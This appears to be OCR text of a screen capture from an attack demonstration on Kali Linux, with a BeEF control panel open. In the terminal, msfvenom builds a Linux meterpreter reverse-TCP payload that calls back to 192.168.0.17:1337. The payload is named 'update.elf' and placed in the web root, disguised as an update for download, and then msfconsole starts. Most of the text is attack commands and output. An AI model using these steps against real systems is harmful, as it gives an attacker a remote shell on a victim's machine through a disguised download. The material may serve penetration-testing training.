 BeEF Control Panel - Ch...
[127.0.0.1:3000/demos/...
kali@kali: ~
09:00 AM
kali@kali: ~
kali@kali: ~ 134x16
root@kali:/var/www/html# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.0.17 LPORT=1337 -f elf > update.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@kali:/var/www/html# ls
index.html  update.elf
root@kali:/var/www/html#
kali@kali: ~ 168x18
root@kali:~# msfconsole
[*] Starting the Metasploit framework console...|